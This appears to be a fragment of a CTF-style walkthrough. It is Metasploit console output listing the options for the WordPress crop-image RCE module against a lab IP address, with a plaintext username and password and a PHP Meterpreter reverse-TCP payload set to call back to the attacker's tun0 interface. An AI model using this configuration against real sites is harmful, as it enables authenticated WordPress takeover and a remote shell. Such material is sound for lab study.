 Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD cutiepie1 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:ho
RHOSTS 10.10.19.93 yes The target host(s), range CIDR identifier, or h
le:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME kwheel yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress